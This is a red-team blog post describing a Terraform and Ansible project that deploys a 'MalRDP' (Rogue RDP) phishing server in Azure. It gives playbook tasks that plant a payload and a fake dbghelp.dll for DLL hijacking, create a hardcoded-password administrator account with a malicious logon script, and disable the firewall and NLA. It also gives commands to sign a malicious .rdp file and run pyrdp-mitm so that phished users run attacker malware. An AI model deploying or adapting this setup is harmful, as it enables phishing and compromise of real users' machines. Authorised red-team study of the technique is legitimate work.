Category: BLOG
Recently ShorSec released this amazing blog post which discusses a phishing technique they call “MalRDP” (also known as “Rogue RDP”) in great detail. I decided to experiment with this technique in an Azure environment, and found I could provision the Windows Server instance slightly differently. By removing the WSL steps, and working exclusively inside Windows, it was possible to automate the process (somewhat) with Terraform and Ansible. The Terraform/Ansible project I’ve created will spin up a Windows Server 2022 instance with all the needed tooling and templates to create a Rogue/Mal RDP server “quickly” - roughly 30 minutes accounting for the last few manual configurations.
Due to the focus of this post being on the automation and adjustments I’ve made to the provisioning steps, I’m going to neglect to talk about the weaponisation of MalRDP. For that, I suggest reading the ShorSec blog post which gives a nice PoC for exploiting the issue to gain access to the victims file system. There are many persistence techniques that could be used with that access.
I should note that I’m just dipping my toes into the world of DevOps, so Terraform and Ansible are still new to me. The project is definitely not a showcase of best practices.
There are a few pre-requisites to use this project:
- Terraform
- Ansible
- Azure CLI
- Patience of a Saint
The Terraform scripts will, by default, create a Standard B2s sized VM in UK South region. Then Ansible will provision the VM as ShorSec recommended (but without WSL):
- Install tools and dependencies. (Python, Certbot, PyRDP, etc will be within
%PATH%)
- Create the
C:\Netlogon directory and adjust the permissions
- Copy RDP file template and payload to the server
- Create our sacrificial user and assign their login script
- “Soften” the server by disabling firewall and NLA
- Disable Server Manager pop-up at logon
So, let’s take a look at the automation first.
Infrastructure as Code
Before I go to far I need to pay homage to Christophe Tafani-Dereeper for his Adaz project. That project was a big part of the inspiration for me to look into the DevOps side of red teamy things.
I’m assuming readers have some knowledge of Terraform and Ansible. You don’t need to be an expert; you just need to know enough to spin up a VM and trigger a provisioning tool.
When executing the scripts, you’ll notice the first check reaches out to https://ipv4.icanhazip.com. This retrieves your local IP address for use in setting up allow-listing further down the road. It’s a simple check I borrowed from Christophe’s Adaz project.
There are some variables which can be set on the Terraform command line. These are things like VM size, Azure region to use, naming prefix for Azure resources, etc. These are included to help users with asset management and keeping the pretext.
For instance, tsuser is taken as a default from the ShorSec post. However, you can set your own username that the victim will see briefly as the RDP session start.
I won’t plunge into every detail of the Terraform scripts here. For a detailed explanation of that take a look at Christophe’s accompanying blog post to Adaz. Some parts will need to be updated in your Terraform code, but it’s all in the documentation.
The first thing Terraform will setup in Azure is a resource group. This is named with the base_name variable which you can set on the command line:
The resources that are placed in that resource group follow the same naming convention. This is intended to aid in keeping things organised if you’re running multiple campaigns simultaneously.
One of the resources Terraform creates is a Network Security Group (NSG). This is used for access control to the VM. To provision the NSG we need to specify some rules. We’re going to allow all inbound traffic to ports 80 and 443. However, 3389 and 5985-5986 will only allow through traffic originating from the public IP Terraform is running from. The response received from icanhazip.com is assigned to the public_ip variable, which is used to dynamically set the rules for the NSG:
Once Terraform moves on to provisioning the VM itself, it again uses variables to dynamically set the administrative user’s credentials (which we’ll use to RDP in later), and the computer’s hostname:
Finally, once all resources are created, Terraform will pass control to Ansible:
Since we’re provisioning one server at a time, the main Ansible playbook is pretty simple and is modularised into roles:
---
- name: MalRDP deployment
  hosts: all
  roles:
    - role: software
    - role: copy_files
    - role: create_user
    - role: soften
The first role that is executed takes care of downloading installers for the required software packages, and installing them silently. This is because the Microsoft store doesn’t exist for Windows Server, and so winget is’t an option.
Some of these packages did present issues when developing the scripts; ShiningLight OpenSSL wasn’t added to the %PATH% variable, PyRDP required VS BuildTools, and BuildTools was a nightmare to install in general.
To overcome these issues, it was necessary to set the %PATH% variable explicitly, and perform a reboot of the VM for the changes to take effect.
- name: Add ShiningLight OpenSSL folder to PATH
  ansible.windows.win_path:
    elements:
      - 'C:\Program Files\OpenSSL-Win64\bin'
      - 'C:\tools\pyrdp\pyrdp-master\bin'
    state: present

- name: Reboot VM to apply PATH changes and clean up after installers
  ansible.windows.win_reboot:
Once the server is born again from the depths of reboot hell, Ansible will install Certbot and build PyRDP. These are just simple shell commands executing pip install ....
The second role, copy_files, creates the C:\Netlogon directory, configures it as a share giving Everyone read access, then copies the included files to that share. In order to deploy the server, you would need to customise the start.bat file, and switch the payload executable. If you require extra files to be copied, just copy-pasta an existing task in the role and put your file in ansible\roles\copy_files\files:
- name: Copy fake dbghelp.dll for DLL hijacking...
  ansible.windows.win_copy:
    src: files/dbghelp.dll
    dest: C:\Netlogon\dbghelp.dll
The create_user role (you guessed it) creates a local user account which is used for authentication by PyRDP. It’s an incredibly simple script, and the username is set dynamically:
- name: Ensure user exists
  ansible.windows.win_user:
    name: "{{ victim_user }}"
    password: JarJarS!thL0rd
    state: present
    groups:
      - Users
      - Administrators
    login_script: start.bat
Finally, we need to soften the server. No gold builds here. The first step to that, as per ShorSec’s instructions, is to disable the Windows Firewall on all profiles:
- name: Disable Windows Firewall
  community.windows.win_firewall:
    state: disabled
    profiles:
      - Domain
      - Private
      - Public
The second step to softening the server is to disable NLA, which we can do with the help of PowerShell:
- name: Disable NLA
  ansible.windows.win_powershell:
    script: |
      $TargetMachine = "{{ host_name }}"
      (Get-WmiObject -class "Win32_TSGeneralSetting" -Namespace root\cimv2\terminalservices -ComputerName $TargetMachine -Filter "TerminalName='RDP-tcp'").SetUserAuthenticationRequired(0)
The finishing touch wasn’t mentioned in ShorSec’s post, but I think it’s a worthwhile step to keep the victim’s experience clean of any odd behaviours. So we need to disable the Server Manager that pops up whenever you logon to Windows Server. We can do that with a simple shell command:
- name: Disable ServerManager on startup
  ansible.windows.win_shell: schtasks /Change /TN "Microsoft\Windows\Server Manager\ServerManager"  /Disable
Once Ansible finishes executing, you should have a full-fat VM, loaded with all the tooling you need in order to request a certificate from Let’s Encrypt, convert keys into PFX format, and serve your malicious RDP sessions. From there you can follow ShorSec’s instructions, but I’ll provide a walkthrough of my approach below.
Deploying the Server
As Windows is my daily driver, I’ll be working from Ubuntu 22.04 on WSL2 for running Terraform and Ansible commands. Once you have all the pre-requisites, you’ll need to set a few things up so Ansible can communicate with and provision the Windows Server VM:
pip install ansible pywinrm
ansible-galaxy collection install ansible.windows
ansible-galaxy collection install community.windows
Clone the GitHub repository from here: https://github.com/redskal/malrdp-deploy
The project contains an Ansible role that copies payloads and templates to the Windows Server VM. The files are located in ansible\roles\copy_files\files. You will need to replace payload.exe with your own malware, and modify start.bat so that it executes your malware. The files will be copied to C:\Netlogon on the server, so paths should be ok to hardcode within the batch file.
Now, it’s time to login to your Azure tenant with Azure CLI so Terraform can run. With WSL you’ll need to specify Device Code flow (--use-device-code), but if you have a GUI you needn’t worry:
az login [--use-device-code]
Once the Azure login is completed, you can run Terraform. There are several variables that you can specify on the command line in order to name your Azure resources in line with your campaign, and choose hostname/username for the Windows VM. The hope is that this helps with organising Azure resources, and can accommodate various phishing pretexts:
terraform init
terraform apply -var "host_name=SRVHEALTH01" -var "base_name=no-beef-or-phish" -var "victim_user=it-healthcheck" --auto-approve
If it’s successful, you should see something like this:

Additionally, you should see something like this within your Azure portal’s resource groups page:

In total, it should take around 20 minutes to create the VM and have Ansible provision all the needed tooling. Most of that time is taken installing the Visual Studio BuildTools packages required to compile parts of the PyRDP project. Nevertheless, feel free to go make a hot drink at this stage.
Once you have the public IP of the Azure VM - which you can find in the Azure portal - you can configure a DNS record to point to the server. I’ll be demonstrating with okily-dokily.skal.red:

When Terraform and Ansible have finished you’ll need to RDP to the box using the admin_user and admin_password from the vars.tf file, unless you set them on the terraform command line:

Once you have an RDP session, it’s time to do some manual steps. If everything went right you should have certbot, openssl and pyrdp-mitm.py all available in your %PATH%. This is where we save time over the ShorSec approach; we can run the same steps, but have no need to manually install and configure WSL.
We start by using Certbot to obtain an SSL certificate from Let’s Encrypt for the domain configured earlier. In my case, that’s okily-dokily.skal.red:
certbot certonly --cert-name malrdp -d okily-dokily.skal.red --register-unsafely-without-email
With some luck and a good attitude you should have something similar to this:

We’ll need to convert the keys into PFX format, so we can import it into the Windows certificate store. Do that with the following command, which will generate malrdp-win.pfx in the working directory:
openssl pkcs12 -inkey C:\Certbot\live\malrdp\privkey.pem -in C:\Certbot\live\malrdp\cert.pem -export -out malrdp-win.pfx
Right-click the PFX file generated by the command above, and choose “Install PFX.” In the wizard choose these options: Current User -> Pick the file -> Enter password used when generating PFX file -> Automatically select certificate type -> Finish.
Run certmgr.msc and go to Personal -> Certificates -> [your domain]; double-click and go to the “Details” tab, scrolling down to “Thumbprint.” Keep a note of the value in the lower text box - you’ll need that for signing the RDP file.

Now open C:\tmp\template.rdp in notepad and switch <YOUR.DOMAIN.COM> for the domain you’ve chosen for your campaign. Save the edited file to your VMs desktop so it can be signed.

To sign the RDP file you’ll need the certificate’s thumbprint you noted down earlier. Run the following command to sign the file:
rdpsign.exe /sha256 <insert_thumbprint> .\malrdp.rdp
Now download a copy of the signed malrdp.rdp so that you can use it for phishing. But before we start firing phishes off like Vector, we need to ensure PyRDP is running. The command should look something like this:
pyrdp-mitm.py 127.0.0.1:3389 -u <victim_user> -p 'JarJarS!thL0rd' --listen 443 -c C:\Certbot\live\malrdp\fullchain.pem -k C:\Certbot\live\malrdp\privkey.pem
You can specify the victim_user variable to terraform, and the password is hardcoded in ansible\roles\create_user\tasks\main.yml. I suggest changing the hardcoded password before deploying.
Once a user opens the malicious RDP file, they’ll be presented with this prompt:

If they choose to connect - which we hope they do - they’ll see your victim_user value briefly, which may or may not help with your pretext:

Once that loads, the payload should execute through the logon script. Happy days, shells for everybody. Or a message, anyway…

One final thing to note is that the phished user will only trigger the logon script if they are logging on fresh. If they knock another user off, or someone pressed the “X” button to exit the RDP session previously, the payload has a chance of failing. Ideally, the mechanism activated by the logon script should play it’s role in the pretext quickly, and programmatically log the user out to avoid collisions that may hinder the campaign. The PoC within the ShorSec post is a good example of this approach.
References: